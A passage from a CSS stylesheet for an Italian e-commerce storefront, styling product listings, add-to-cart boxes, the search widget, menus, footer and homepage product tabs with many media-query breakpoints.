	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#manufacturer .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PARTNERS - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#manufacturer #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#manufacturer .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN OFFERTE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#prices-drop .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#prices-drop .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN OFFERTE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#prices-drop #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#prices-drop .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PIU VENDUTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#best-sales .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#best-sales #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#best-sales .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PIU VENDUTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#best-sales #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}

#best-sales #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#best-sales .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN NUOVI PRODOTTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#new-products .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#new-products.product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#new-products #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#new-products .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN NUOVI PRODOTTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#new-products #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#new-products #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#new-products .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}



/*seconda tab prodotti home*/
#angarspecials article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}/*terza tab prodotti home*/
#angarfeatured2 article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}


/*nascono add to cart nella sidebar dell'index*/
#left-column .js-product-miniature {
	margin-bottom: 0px !important;
}
#left-column .pp-product-list-product {
	display: none;
}



/*etichette promo quadrate*/
.fmm_title_text_sticker span {
	border-radius: 0px !important;
}
/*etichette sconto non nascoste*/
a.product-flags-plist {
    position: absolute;
    top: 8px;
    z-index: 1;
}
/*etichette sconto non nascoste in sidebar*/
.columns .product-left a.product-flags-plist span.product-flag.discount-percentage {
    margin-top: 30px;
    margin-left: 6px;
}



/*banner pagamenti nascondi sempre titolo su mobile*/
@media (max-width: 768px) {
	#angarbanners_left p.h6.text-uppercase {
		display: none;
	}
}



/*stile prezzo scheda prodotto*/
#product .pp_price {
	font-size: 24px !important;
	margin-top: 3px;
    text-transform: capitalize;
}


/* Nasconde blocco Partners nel mobile */
@media (max-width: 768px) {
	#search_filters_brands {
		display: none;
	}
}

/*#_desktop_top_menu {
	background: #ea899a !important;
}

div#rwd_menu {
	background: #ea899a !important;
}

#index.slider_position_column #wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

#wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

nav.header-nav {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

.header-top {
	background-color: rgba(234, 137, 154, 0.1) !important;
}*/

.hook_box {
	padding-bottom: 20px !important;
	margin-bottom: 0px !important;
}












/*NUOVO CSS PER STAGE 25/01/2021*/

/*header riga telefono, email, ecc...*/
#contact-link span.shop-phone strong, #contact-link span.shop-phone strong a, .lang_currency_top span.expand-more, nav.header-nav .user-info a.account {
    color: #1f1f1f !important;
}
#contact-link span.shop-phone i {
    color: #1f1f1f !important;
}

/*HEADER*/

/*old search*/
div#search_widget form button[type=submit] {
    background: #efefef !important;
    color: #1f1f1f !important;
	height: 50px;
	width: 50px;
	transition: all 0.2s;
}
div#search_widget form button[type=submit]:hover {
    background: #1f1f1f !important;
    color: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header {
    background: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header * {
    color: #1f1f1f !important;
}
input.ui-autocomplete-input {
    font-size: 16px;
    color: #1f1f1f !important;
}
div#search_widget form input[type=text] {
	height: 50px;
    border: 1px solid #efefef;
}
div#search_widget i.material-icons.search {
	font-size: 30px;
}

/*new search*/
.search_widget_block {
	margin-top: 30px;
	
}
.search_widget_block .search_widget_text {
	width: 600px;
	height: 50px !important;
	font-size: 14px;
}
@media (max-width: 1940px){
	.search_widget_block .search_widget_text {
		width: 570px;
	}
}
@media (max-width: 1840px){
	.search_widget_block .search_widget_text {
		width: 480px;
	}
}
@media (max-width: 1740px){
	.search_widget_block .search_widget_text {
		width: 420px;
	}
}
@media (max-width: 1640px){
	.search_widget_block .search_widget_text {
		width: 390px;
	}
}
@media (max-width: 1540px){
	.search_widget_block .search_widget_text {
		width: 360px;
	}
}
@media (max-width: 1440px){
	.search_widget_block .search_widget_text {
		width: 330px;
	}
}
@media (max-width: 1380px){
	.search_widget_block .search_widget_text {
		width: 300px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 900px){
	.search_widget_block .search_widget_text {
		width: 230px;
	}
}
@media (max-width: 830px){
	.search_widget_block .search_widget_text {
		width: 210px;
	}
}
@media (max-width: 800px){
	.search_widget_block .search_widget_text {
		width: 190px;
	}
}
span.select2-selection.select2-selection--single.stadvsearch_conatiner {
	height: 52px;
	font-size: 14px;
}
button.btn.btn-search.btn-less-padding.search_widget_btn.link_color.icon_btn {
	width: 50px;
	height: 50px;
	font-size: 20px;
}
.select2-container--default .select2-selection--single.stadvsearch_conatiner .select2-selection__rendered {
	line-height: 50px !important;
}
span.select2-selection__arrow{
	margin-top: 7px !important;
}
.header-top .search_widget_block {
    float: left !important;
}
#select2-id_category-xk-container{
	width: 142px !important;
}
@media (min-width: 680px) {
	.search_widget_block {
		margin-bottom: 20px !important;
	}
}
@media (max-width: 767px) {
	.header-top .search_widget_block {
		padding: 0px 10px;
	}
}


/*MENU*/
#rwd_menu #search-icon {
	display: none;
}
#rwd_menu .rwd_menu_item {
    width: 33% !important;
}
#rwd_menu {
	margin-top: 5px;
}
#rwd_menu {
	background-color: #efefef !important;
	border: 1px solid black;
}
.rwd_menu_item i {
    color: #1f1f1f !important;
}
div#rwd_menu .rwd_menu_item:hover, div#rwd_menu .rwd_menu_item:focus, div#rwd_menu .rwd_menu_item a:hover, div#rwd_menu .rwd_menu_item a:focus,
div#rwd_menu .rwd_menu_item *:hover {
    background: #1f1f1f !important;
	color: white !important;
}
#mobile_top_menu_wrapper2 .top-menu li a:hover, .rwd_menu_open ul.user_info li a:hover {
    background: #1f1f1f !important;
}

#_desktop_top_menu > ul > li:hover > a {
    color: #ffffff;
    background: #333333 !important;
}
.header-nav {
	background-color: #efefef !important;
	border-bottom: none !important;
}
#_desktop_top_menu, #_desktop_top_menu li {
	background-color: #efefef !important;
}
#_desktop_top_menu li a.dropdown-item, #_desktop_top_menu i.icon-home {
	color: #1f1f1f;
}
#_desktop_top_menu li a.dropdown-item:hover, #_desktop_top_menu li.home_icon:hover, #_desktop_top_menu li.home_icon *:hover{
	color: #efefef !important;
}
ul.top-menu.container li div.popover.sub-menu.js-sub-menu.collapse ul.top-menu.container {
	max-width: 100% !important;
}
.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
    background: #333333 !important;
}

/*FOOTER*/
.footer-container {
	background-color: #efefef !important;
	border: none;
}
.footer-container .h3, .footer-container .h3 a, .footer-container .wrapper, .footer-container .wrapper li a {
	color: #333333 !important;
}
.footer-container .h3 span, .footer-container .h3 a, .footer-container .links .title span.h3, .footer-container .links .title a.h3 {
    border: none !important;
}
#block-newsletter-label {
	color: #333333 !important;
}
.psgdpr_consent_message {
	color: #333333 !important;
}
#block-social-label {
	color: #333333 !important;
}



/*LARGHEZZA DEFAULT CONTAINER*/
@media (min-width: 1200px){
	.cms-id-14 #header .container, .cms-id-14 .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
	#index #header .container, #index .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
}

@media (max-width: 768px) {
	.vc_custom_1614681648324 {
		width: 100vw !important;
		margin-left: 0px !important;
	}
}

@media (max-width: 1024px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	#cms .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
	#index .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
}

@media (max-width: 680px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.vc_custom_1614691547634 {
		margin-right: 5% !important;
		margin-left: 5% !important;
	}
}

@media (max-width: 768px) {
	#cms .wpb_column h2 {
		font-size: 30px !important;
	}
	#index .wpb_column h2 {
		font-size: 30px !important;
	}
	#cms .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#index .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#cms .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
	#index .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
}

@media (max-width: 400px) {
	#cms .wpb_column h2 {
		font-size: 26px !important;
	}
	/*.vc_custom_1614678182554, .vc_custom_1614678207970, .vc_custom_1614678261922 {
		margin: 20px 15px 20px 15px !important;
	}*/
}

@media (min-width: 768px) {
	#_desktop_cart {
		width: 25% !important;
	}
}


#scroll_top {
	margin-bottom: 40px;
}

/*nascondo navigazione*/
/*.cms-id-14*/ .breadcrumb { 
	display: none;
}
/*.cms-id-14*/ .page-header {
	display: none;
}
/*.cms-id-14*/ #wrapper {
    padding-top: 2px;
}

/*nascondo navigazione*/
/*.cms-id-16*/ .breadcrumb {
	display: none;
}
/*.cms-id-16*/ .page-header {
	display: none;
}
/*.cms-id-16*/ #wrapper {
    padding-top: 2px;
}

/*css per elementi homepage*/
.opacity_07 {
	background-color: rgba(255,255,255,0.7);
}
.font_italic {
	font-style: italic;
}
.align_center {
	text-align: center !important;
}
.home_main_btn{
    font-size: 14px;
    font-weight: 700!important;
	font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;
    letter-spacing: 2px;
	padding: 15px 30px !important;
	transition: all 1s;
}
.home_main_btn_bordered {
	border: 2px solid black;
}
.home_main_btn:hover {
	color: white;
	background-color: #333333;
}
.no_border, .no_border * {
	border: none !important;
	text-decoration: none !important;
	transition: all 0.5s;
	font-size: 14px;
}
.btn_transparent {
    background-color: Transparent !important;
    background-repeat: no-repeat !important;
    border: none !important;
    cursor: pointer !important;
    overflow: hidden !important;
    outline: none !important;
}
.btn_banner_scopri_di_piu {
	padding: 0px !important;
}
.btn_banner_scopri_di_piu:hover {
	color: black !important;
}
.btn_margin_left {
	margin-left: 20px;
}

.vc_custom_heading h1 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h2 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h3 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}

.block_newsletter .btn-newsletter {
    background: #1f1f1f !important;
    color: white !important;
}
#scroll_top {
    background: #333333 !important;
}

/*BOTTONE ELENCO CATEGORIE*/
#block_top_menu {
    padding: 30px 0;
}
#block_top_menu * {
	font-size: 16px;
	color: #1f1f1f;
	background-color: white;
	text-transform: none;
}
/*#block_top_menu *:first-letter {
    text-transform: uppercase !important;
}*/
#block_top_menu .sf-menu {
    border: 1px solid #efefef;
	height:  50px;
}
#block_top_menu ul:not(submenu-container) li a {
	height: 48px;
	line-height: 1;
    color: #1f1f1f !important;
}
#block_top_menu ul.submenu-container li a {
	line-height: 2;
}

@media (max-width: 767px) {
	#block_top_menu {
		width: 100%;
	}
	
	div#mobile_search_wrapper {
		display: inline-block;
		position: relative;
		margin-left: -30px;
		width: calc(100% + 30px);
    	margin-bottom: -2px;
	}
	
	/*div#_desktop_search_widget {
		display: inline-block !important;
		width: 100%;
		padding: 0px;
	}*/
}
	
/*a.sf-with-ul:first-of-type::before {
	content: "Scegli le ";
}*/

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows:hover, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li:hover {
	background-color: #f1f1f1 !important;
} 
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
	background-color: transparent !important;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
	width: 100%;
}

@media (max-width: 767px) {
	#block_top_menu .sf-menu {
		display: block;
	}
	#block_top_menu .cat-title {
		display: none;
	}
	#block_top_menu .sf-menu > li span {

		top: 16px;
	}
	#block_top_menu ul.menu-mobile.clearfix {
		z-index: 100;
	}
	#block_top_menu {
		padding: 0px 15px;
	}
}
a.sf-with-ul {
    font-family: "Poppins", Arial, Helvetica, sans-serif !important;
}

.home_banner_descrizione {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #333333 !important;
	font-style: italic !important;
}

.home_banner_titolo_box {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #000000 !important;
	font-style: italic !important;
}
.home_banner_descrizione_box {
	font-size: 15px !important;
	color: #666666 !important;
}

/*prodotti nuova homepage */
@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 10%;
	}
	#index .products article:first-of-type {
		margin-left: 10%;
	}
}
@media (min-width: 481px) and (max-width: 767px) {
	#cms .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
	#index .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
}
#cms .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
#index .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
@media (max-width: 992px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 768px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 680px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 500px) {
	#cms .products .h3.product-title a {
		font-size: 16px !important;
	}
	#index .products .h3.product-title a {
		font-size: 16px !important;
	}
}
#cms .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#index .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#cms .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#index .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#cms .products .product-price-and-shipping {
	margin-top: 10px;
}
#index .products .product-price-and-shipping {
	margin-top: 10px;
}
#cms .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#index .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#cms .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#index .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#cms .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#index .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#cms .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#index .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#cms .products article img {
    display: inline-block;
}
#index .products article img {
    display: inline-block;
}


.stickycart_yes.sticky_cart #header div#_desktop_cart .blockcart .header a.cart_link span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}
div#rwd_menu div#_mobile_cart.rwd_menu_item span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}


a.sf-with-ul::after {
    content: "+";
    right: 10px;
    position: absolute;
    font-size: 22px;
    top: 14px;
    font-weight: 100;
}

@media (max-width: 991px) {
	#contact-link span.shop-phone.shop-email {
		display: inline-block;
	}
}

@media (max-width: 767px) {
	div#mobile_search_wrapper.rwd_menu_open {
		padding: 15px;
	}
	span.shop-phone.shop-email {
		float: right;
	}
	span.shop-phone_text, span.shop-phone_text{
		display: none;
	}
	div#_desktop_contact_link {
		width: 100%;
	}
}

.width_70 {
	width: 70px !important;
}
.wpb_single_image {
	display: inline-block;
}
.home_main_btn {
    border-radius: 0px !important;
}


/*TEMPORANEO*/
/*
#category #products.product_show_list .product-miniature .thumbnail-container {
	border-bottom: 1px solid lightgray !important;
}
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
    border-bottom: 1px solid lightgray !important;
}
#category .js-product-miniature {
    margin-bottom: 0px !important;
}
*/

#cms .custom_tab_div {
	display: none;
}
#index .custom_tab_div {
	display: none;
}
#cms .custom_tab_div_active {
	display: inline-block;
}
#index .custom_tab_div_active {
	display: inline-block;
}

.custom_tab_title {
	text-align: center;
    font-size: 14px;
    font-weight: 700;
    border-bottom: 1px solid lightgray;
}
.custom_tab_title_inner {
	cursor: pointer;
	display: inline-block;
    padding: 5px 20px;
    margin-bottom: 0px;
    border-bottom: 3px solid transparent;

}
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #83c127;
}
.custom_tab_title_outer {
	margin-top: 50px;
}

@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 0%
	}
	#index .products article:first-of-type {
		margin-left: 0%
	}
}
	
#cms article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#index article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#cms .nascondi_in_frontend {
	display: none !important;
}

#index .nascondi_in_frontend {
	display: none !important;
}

@media (max-width: 1024px) {  
	.custom_add_to_cart {
		/*display: none;*/
	}
}

@media (max-width: 1024px){
